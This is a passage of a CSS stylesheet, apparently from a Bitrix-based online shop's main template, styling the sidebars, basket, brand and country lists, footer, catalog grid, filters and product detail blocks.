    top: 0; right: 50px;
}


/* ==========================================================================
   Left Column
   ========================================================================== */
/*div.left_column_block {
    width: 210px !important;
}*/
div.left_column_sale_button {
    background: url("/bitrix/templates/main/images/sale_button.png") top left no-repeat;
    width: 100% !important;
    height: 63px;
    padding: 24px 0 0 80px;
}
div.left_column_sale_button a {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    font-style: italic;
}

div.left_column_banner {
    width: 100% !important;
    margin-top: 15px;
}
div.left_column_banner img {
    margin-bottom: 15px;
}


/* ==========================================================================
   Right column
   ========================================================================== */
/*div.right_column_block {
    width: 148px !important;
    margin-left: 9px !important;
    padding: 0;
}*/

div.right_column_basket {
    background: #ededed; /* Old browsers */
    background: -moz-linear-gradient(top,  #ededed 0%, #efefef 18%, #fefefe 57%, #ffffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ededed), color-stop(18%,#efefef), color-stop(57%,#fefefe), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #ededed 0%,#efefef 18%,#fefefe 57%,#ffffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
    width: 100% !important;
    border: 2px #b9d531 solid;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
div.right_column_basket b.basket_title {
    background: url("/bitrix/templates/main/images/basket_ico.png") left top no-repeat;
    height: 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    color: #9E3395;
    padding-left: 32px;
    line-height: 24px;
    margin-left: 17px;
    margin-top: 3px;
}
div.right_column_basket ul.basket_items {
    margin-left: 12px;
}
div.right_column_basket ul.basket_items li {
    margin-top: 10px;
    min-height: 55px;
    position: relative;
    vertical-align: top;
}
div.right_column_basket ul.basket_items img {
    border: 1px solid #7d7d7d;
}
div.right_column_basket b.red_badge {
    background: url("/bitrix/templates/main/images/red_badge.png") top left no-repeat;
    width: 27px;
    height: 21px;
    display: block;
    font-size: 9px;
    color: #fff;
    padding-left: 2px   ;
    position: absolute;
    top: -5px;
    right: 0;
}
div.right_column_basket div.gifts_to_order {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
}

div.right_column_basket div.row {
    margin-right: 0;
}
div.right_column_basket div.gifts_to_order b {
    clear: both;
    color: #9E3395;
    font-weight: normal;
}
div.right_column_basket div.order_sum {
    background: #f5f5f5;
    border: 1px solid #c7c7c7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-left: 6px !important;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
    padding: 0 2px;
    color: #9E3395;
    margin-top: 10px;
}
div.right_column_basket div.order_sum b {
    font-weight: normal;
}
div.right_column_basket div.order_sum span {
    color: #545454;
    text-decoration: line-through;
}
div.right_column_basket span.clear_basket {
    font-size: 12px;
    text-align: center;
    color: #000;
    margin: 0 0 0 0;
    clear: both;
    padding: 10px 5px 14px 0;
    display: block;
}
div.right_column_basket .order_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 99px;
    height: 13px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
    margin: 10px 0 10px 8px;
    box-sizing: initial;
}

div.user_info {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.user_info ul {
    text-align: left;
    margin-left: 15px;
    margin-top: 10px;
}
div.user_info b {
    color: #819b01;
    font-size: 14px;
}
div.user_info ul li {
    line-height: 15px;
}
div.user_info ul a {
    color: #22a0ff;
    text-decoration: underline;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}



div.brands_block, div.leader, div.cards_sale, div.adv_banner {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
}
div.brands_block div.header {
    background-color: #dedede; /* Old browsers */
    background: -moz-linear-gradient(top,  #dedede 0%, #f4f4f4 3%, #ededed 10%, #e9e9e9 17%, #e6e6e6 31%, #e4e4e4 86%, #e6e6e6 93%, #ebebeb 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#dedede), color-stop(3%,#f4f4f4), color-stop(10%,#ededed), color-stop(17%,#e9e9e9), color-stop(31%,#e6e6e6), color-stop(86%,#e4e4e4), color-stop(93%,#e6e6e6), color-stop(100%,#ebebeb)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #dedede 0%,#f4f4f4 3%,#ededed 10%,#e9e9e9 17%,#e6e6e6 31%,#e4e4e4 86%,#e6e6e6 93%,#ebebeb 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dedede', endColorstr='#ebebeb',GradientType=0 ); /* IE6-9 */
    width: 100%;
    background: url("/bitrix/templates/main/images/brandback.jpg") no-repeat top left;
    font-family: Arial, sans-serif;
    font-size: 14px;
    color: #932789;
    font-weight: bold;
    text-align: center;
    padding-top: 7px;
    padding-bottom: 7px;

}
div.brands_block p.popular {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list {
    margin-left: 10px;
    margin-bottom: 0;
}
div.brands_block ul.brands_list a {
    color: #932789;
    text-decoration: underline;
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: bold;
    line-height: 24px;
}
div.brands_block ul.brands_list i.icon-angle-right {
    color: #819b01;
    font-size: 18px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 8px;
}
div.brands_block div.delimiter {
    border-bottom: 1px dotted #932789;
    margin-left: 6px !important;
    margin-top: 0 !important;
    min-height: 1px !important;
}
div.brands_block ul.brands_letter {
    margin: 0;
    margin-left: 9px !important;
/*    margin-right: 2px !important;
    line-height: 14px;
*/
}
div.brands_block ul.brands_letter li {
    margin: 0;
    padding: 0;
    line-height: 14px;
}
div.brands_block ul.brands_letter li .letters {
/*
    text-decoration: underline;
    color: #8f1184;
    font-size: 12px;
    
    font-weight: bold;
    text-transform: uppercase;
*/

width: 22px;
height: 22px;
padding: 5px 0 0 0;
/*
margin: 0 0 3px 3px;
*/
display: block;
text-align: center;
float: left;
text-decoration: none;
color: #000000;
font-size: 13px;
font-family: Arial, sans-serif;
font-weight: normal;
text-transform: uppercase;
background: url("/images/letterback.jpg") no-repeat top left;
    cursor: pointer;
}

div.country_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0px !important;
    text-align: center;
    line-height: 16px;
    padding-top: 10px;
}
div.country_block b {
    color: #819b01;
    font-size: 14px;
}
div.country_block ul.countries_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.country_block ul.countries_list li {
    line-height: 14px;
}
div.country_block ul.countries_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.country_block i.flags_ico {
    width: 16px;
    height: 11px;
    display: inline-block;
    margin-right: 3px;
}
/*div.country_block i.austria {
    background: url("/bitrix/templates/main/images/flags/articles3968.gif") top left no-repeat;
}
div.country_block i.great_britain {
    background: url("/bitrix/templates/main/images/flags/articles2978.jpg") top left no-repeat;
}
div.country_block i.germany {
    background: url("/bitrix/templates/main/images/flags/articles2976.jpg") top left no-repeat;
}
div.country_block i.spain {
    background: url("/bitrix/templates/main/images/flags/articles3967.jpg") top left no-repeat;
}*/
div.country_block b {
    display: block;
    margin-bottom: 20px;
}

.country-1-block {
    float: left;
    padding-left: 10px;
}

.country_block a:first-child {
    margin-top: 20px;
}

.country-1-block a {
    font: 12px/15px Arial;
}
a.producersblock-hid,
a.producersblock-hid:hover,
div.producersblock a,
div.producersblock a:hover {
    display: block;
    text-decoration: underline;
    color: #8f1184;
    font: bold 12px Arial;
    background: url("/images/strproduc.gif") no-repeat top left;
    margin: 7px 0 0 11px;
    padding: 0 0 0 15px;
}
a.producersblock-hid,
a.producersblock-hid:hover {
    font-weight: normal; color: #000;
}
a.hidden-brand {
    display: none;
}
a.show-brand {
    display: block;
}

div.social_block {
    border: 1px #dbdbdb solid;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100% !important;
    margin-top: 15px;
    margin-left: 0 !important;
    text-align: center;
    padding-top: 10px;
}
div.social_block b {
    color: #819b01;
    font-size: 14px;
}
div.social_block ul.social_list {
    text-align: left;
    margin-left: 15px;
    margin-top: 15px;
    margin-bottom: 10px;
}
div.social_block ul.social_list li {
    line-height: 14px;
    margin-bottom: 5px;
}
div.social_block ul.social_list li a {
    color: #22a0ff;
    font-size: 12px;
    text-decoration: underline;
}
div.social_block i.social_ico {
    width: 19px;
    height: 19px;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 5px;
}
div.social_block i.vkontakte {
    background: url("/bitrix/templates/main/images/social/articles3959.jpg") top left no-repeat;
}
div.social_block i.twitter {
    background: url("/bitrix/templates/main/images/social/articles3958.jpg") top left no-repeat;
}
div.social_block i.yandex {
    background: url("/bitrix/templates/main/images/social/articles3962.jpg") top left no-repeat;
}


/* ==========================================================================
   Footer
   ========================================================================== */
div.footer {
    min-height: 80px;
    padding-top: 30px;
}
div.footer_left {
    font-size: 11px;
    color: #505050;
}

div.footer_left p{
    padding: 0 !important;
    line-height: 20px !important;
}

div.footer_left a {
    color: #b303a4;
    font-family: Arial, sans-serif;
    text-decoration: none;
}
div.footer_left p {
    line-height: 12px;
    margin: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.footer_right {
    font-size: 14px;
    color: #8a077f;
    font-family: Tahoma, sans-serif;
    text-align: right;
}
div.footer_2 {
    text-align: center;
    height: 100px;
    background: #fff;
    padding-top: 20px;
    width: 100%;
    position: absolute;
}


/* ==========================================================================
   Content
   ========================================================================== */
div.content_block {
    margin-top: 10px;
}
/*div.center_column_block {
    width: 620px !important;
    margin-left: 15px !important;
}*/
div.article_small_block_row {
    margin-top: 15px;
}
div.article_small_block div.navbar {
    margin-bottom: 5px;
}
div.article_small_block div.navbar a{
    text-decoration: none !important;
}
div.article_small_block_inner {
    background: transparent;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.article_small_block a.purple_button {
    background-color: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    color: #fff !important;
    text-shadow: 0 0 0 #fff !important;
    font-weight: normal;
    font-family: Arial, sans-serif;
    font-size: 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
    text-align: center;
}
ul.article_small_block_list {
    margin-bottom: 5px;
}
ul.article_small_block_list li {
    line-height: 14px;
    margin-bottom: 6px;
}
ul.article_small_block_list a {
    color: #000;
    font-size: 12px;
    text-decoration: underline;
}
div.article_small_block a.all_articles {
    font-family: Arial, sans-serif;
    font-size: 12px;
    color: #22a0ff;
    text-decoration: underline;
}
div.center_column_block ul.breadcrumb {
    background: transparent;
    padding: 0;
    margin: 0;
    font-size: 12px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
}
div.center_column_block ul.breadcrumb_purple {
    color: #8F1184;
}
div.center_column_block ul.breadcrumb_purple .active {
    color: #8F1184;
}
div.center_column_block ul.articles_list_section li {
    margin-bottom: 40px;
}
div.center_column_block ul.articles_list_section a {
    color: #22a0ff;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block ul.articles_list_section div.date_active_from, div.center_column_block div.article_detail_container div.date_active_from {
    color: #8F1184;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
}
div.center_column_block div.article_detail_container div.detail_text {
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    font-size: 12px;
    line-height: 15px;
}
div.center_column_block div.article_detail_container a, div.center_column_block div.article_detail_container a:hover {
    font-family: Arial, Verdana, Tahoma;
    font-size: 12px;
    text-decoration: underline;
    color: #22a0ff;
}
div.center_column_block div.article_detail_container img.detail_picture {
    float: left;
    margin: 0 15px 15px 0;
}
div.center_column_block div.pagination_items {
    text-align: center;
}
div.center_column_block div.pagination_items ul {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 #fff;
    box-shadow: 0 0 0 #fff;
}
div.pagination_items ul>li>a, div.pagination_items ul>li>span {
    border: 0;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    text-decoration: none;
    color: #BB52B2;
    font-size: 15px;
    padding: 0;
    margin-right: 10px;
}
div.pagination > div.pull-right {
    font-size: 15px;
}
div.pagination_items ul>li>a:hover, div.pagination_items ul>li>span:hover {
    background-color: #fff;
}
div.pagination_items ul>.active>a, div.pagination_items ul>.active>span {
    background-color: #fff;
    color: #181818;
}

/* ==========================================================================
   Catalog list
   ========================================================================== */
div.items_grid {
    margin-left: 0 !important;
    margin-top: 10px;
}
div.items_grid div.items_row {
    margin-bottom: 20px;
}
div.items_grid div.item a.item_name {
    font-size: 16px;
    color: #8F1184;
    text-decoration: underline;
}
div.items_grid div.item div.item_info {
    min-height: 36px;
    background: url("/bitrix/templates/main/images/icon_info.jpg") top left no-repeat;
    padding-left: 40px;
    padding-top: 3px;
    color: #a93fa0;
    font-weight: bold;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    font-size: 12px;
    line-height: 14px;
    margin-top: 5px;
}
div.items_grid div.item div.item_pic_desc_block {
    margin-top: 5px;
}

div.items_grid div.item div.item_pic_desc_block div.badge {
    position: absolute;
    top: 5px;
    right: -18px;
    width: 26px;
    height: 26px;
    background-repeat: no-repeat;
    display: block;
    background-color: transparent;
}
div.items_grid div.item div.item_desc {
    font-size: 11px;
    line-height: 14px;
    font-family: Arial, Verdana, Tahoma, sans-serif;
    color: #232323;
    width: 172px;
    float: left;
}
div.items_grid div.item div.item_desc p {
    margin-bottom: 4px;
}

div.items_grid div.price_ico {
  /*  background: url(/bitrix/templates/main/images/pricepic.jpg) top left no-repeat;*/
}

div.items_grid div.discount {
    color: #819b01;
    font-size: 12px;
    padding-left: 22px;
}
div.items_grid div.gift_block {
    margin-left: 5px !important;
    width: 88px !important;
}
div.items_grid div.gift {
    background: url("/bitrix/templates/main/images/present.jpg") top right no-repeat;
    font-size: 14px;
    color: #A93FA0;
    height: 18px;
    line-height: 22px;
}
div.items_grid span.delivery_notifier {
    background: #fff;
    text-shadow: 0 0 #fff;
    font-size: 11px;
    color: #ff3600;
    border: 1px solid #dbdbdb;
}

div.catalog_filter_title {
    margin-left: 0;
}
div.catalog_filter_title h2 {
    color: #8f1184;
    font-size: 18px;
    line-height: 18px;
    font-weight: normal;
}
div.catalog_filter_title a {
    font-weight: bold;
    color: #22a0ff;
    text-decoration: underline;
    font-size: 13px;
    line-height: 15px;
}
div.catalog_filter_title ul {
    margin: 0;
}
div.catalog_filter_title li {
    width: 42%;
    vertical-align: top;
    margin-bottom: 12px;
}

div.catalog_filter_select label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 10px;
}
div.catalog_filter_select select {
    font-size: 12px;
    height: 18px;
    width: 42%;
}
div.catalog_filter_select label.stock {
    color: #FF3600;
    font-size: 12px;
}
div.catalog_filter_price_sort span.help-inline {
    font-size: 11px;
    padding-bottom: 9px;
}
div.catalog_filter_price_sort input[type=text] {
    font-size: 12px;
    height: 12px;
    width: 46px;
    border-radius: 0;
    margin-left: 3px;
}

.smart-filter {
text-align: center;
}
.smart-filter label.stock {
    color: #FF3600;
    font-size: 12px;
}
.smart-filter .item-div {
	display: inline-block;
	width: auto;
	white-space: nowrap;
	margin-left: 20px;
	vertical-align: top;
}
.smart-filter .item-div a:hover {
	text-decoration: none;
}
.smart-filter label {
    font-size: 11px;
    line-height: 16px;
    float: left;
    margin-right: 2px;
    width: 135px;
}
.smart-filter select {
font-size: 12px;
height: 18px;
width: 105px;
padding: 0;
}
.smart-filter span.help-inline {
font-size: 11px;
padding-bottom: 9px;
}
.smart-filter i.sort_direction {
color: #b53fa9;
font-size: 16px;
}
.smart-filter b.vertical_divider {
border-right: 1px dashed #c7c7c7;
font-size: 18px;
margin: 0 6px 0 3px;
}
.smart-filter input.min-price,
.smart-filter input.max-price {
    width: 71px;
}

div.item-div.price
{
	white-space: nowrap;
}
div.item-div.price input[type=text] {
font-size: 12px;
width: 46px;
border-radius: 0;
margin-left: 3px;
}
.smart-filter input[type="submit"].btn
{
	padding: 2px 24px;
	color: #fff;
	vertical-align: text-bottom;
	margin-left:10px;
}
.filter_button {
    background: #b53fa9; /* Old browsers */
    background: -moz-linear-gradient(top,  #b53fa9 0%, #c152b7 5%, #c55cbc 10%, #be54b5 25%, #9d3293 80%, #94298a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b53fa9), color-stop(5%,#c152b7), color-stop(10%,#c55cbc), color-stop(25%,#be54b5), color-stop(80%,#9d3293), color-stop(100%,#94298a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b53fa9 0%,#c152b7 5%,#c55cbc 10%,#be54b5 25%,#9d3293 80%,#94298a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b53fa9', endColorstr='#94298a',GradientType=0 ); /* IE6-9 */
    width: 111px;
    height: 21px;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
	border: 0;
}
div.catalog_filter_price_sort span.sort_label {
    padding-bottom: 0px;
}
div.catalog_filter_price_sort i.sort_direction {
    color: #b53fa9;
    font-size: 16px;
}
div.catalog_filter_price_sort b.vertical_divider {
    border-right: 1px dashed #c7c7c7;
    font-size: 18px;
    margin: 0 6px 0 3px;
}
div.catalog_filter_price_sort div.sort_direction_block {
    padding-left: 10px;
}
div.catalog_filter_price_sort div.sort_direction_block a {
    text-decoration: none;
}
div.center_column_block a.detail_sec_desc {
	text-decoration: underline;
	color: #22A0FF;
}

/* ==========================================================================
   Catalog detail
   ========================================================================== */
.item_big_picture{
 /*   height: 300px;*/
}

div.item_detail div.item_big_picture a {
    width: 281px;
}
div.item_detail div.item_big_picture {
    min-height: 350px;
}

div.item_detail div.stock_block, div.purple_round_block {
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background-color: #FFF;
	border: 1px solid #B53FA9;
	margin-top: -5px;
    margin-bottom: 10px;
}
div.item_detail div.stock_block h2, div.purple_round_block h2 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;
}
div.item_detail div.item_info_block h1 {
	color: #8F1184;
	font-size: 18px;
	line-height: 18px;
	margin: 0 0 5px 0;
	padding: 0 0 0 0;
	font-weight: normal;	
}
div.item_detail div.price_block {
	background: url("/bitrix/templates/main/images/pricepic.jpg") top left no-repeat;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0 20px;

}
div.item_detail div.price_block span.price_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
}
div.item_detail div.price_block span.old_price {
	color: #7e7a7a;
	font-size: 14px;
	text-decoration: line-through;
	padding-right: 10px;	
}
div.item_detail div.price_block span.current_price {
	font-weight: bold;
	color: #FF3600;
	font-size: 21px;
}

div.item_detail div.gift {
	background: url("/bitrix/templates/main/images/present.jpg") top left no-repeat;
	font-size: 14px;
	color: #FF3600;
	font-weight: normal;
	line-height: 18px;
	padding-left: 30px;
	margin: 10px 0;
}
div.item_detail div.gift span.gift_label {
	font-size: 14px;
	color: #1F1F1F;
	padding-right: 10px;
	display: inline-block;
	vertical-align: top;
}
div.item_detail div.gift span.gift_text {
	font-size: 14px;
	padding-right: 10px;
	display: inline-block;
	vertical-align: baseline;
	width: 183px;
    /*height: 56px;*/
    overflow: hidden;
}

div.item_detail div.photos_block img {
    width: 56px;
    height: 59px;
}
div.item_detail div.photos_block ul li {
    padding-left: 0;
    padding-right: 0;
    width: 66px;
	margin-bottom: 8px;
}
div.item_detail div.photos_block ul li a {
    padding: 4px 0;
}
div.item_detail div.photos_block ul li.first_in_line {
	padding-left: 0;
	margin-left: 0;
}
div.item_detail div.backet_block h5 {
	font-size: 14px;
    color: #8f1184;
    font-weight: normal;
    margin: 0;
    padding: 0;
}
div.backet_block select {
    font-size: 11px;
    color: #5D5D5D;
    height: 26px;
    line-height: 20px;
    width: 97%;
    margin-bottom: 0;
}
div.item_detail div.backet_block button.add_to_basket,
div.item_detail div.backet_block button.added_to_basket {
    background: #b63fa7; /* Old browsers */
    background: -moz-linear-gradient(top,  #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 ); /* IE6-9 */
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}
div.item_detail div.backet_block button.added_to_basket {
    background: #d9dd00; /* Old browsers */
    background: -moz-linear-gradient(top,  #d9dd00 0%, #9ab204 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d9dd00), color-stop(100%,#9ab204)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #d9dd00 0%,#9ab204 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #d9dd00 0%,#9ab204 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d9dd00', endColorstr='#9ab204',GradientType=0 ); /* IE6-9 */

    color:#302930;
    font-weight: 900;
}
div.item_detail div.backet_block button.add_to_basket i,
div.item_detail div.backet_block button.added_to_basket i {
	background: url("/bitrix/templates/main/images/det_basket_ico.png") top left no-repeat;
	width: 22px;
	height: 21px;
	display: inline-block;
	position: absolute;
	left: 12px;
	top: 8px;
}
div.item_detail div.backet_block div.order_call {
	background: url("/bitrix/templates/main/images/callimage.jpg") top left no-repeat;
	height: 25px;
	padding-left: 35px;
	margin-top: 3px;
}
div.item_detail div.backet_block div.order_call a {
	color: #9D2F93;
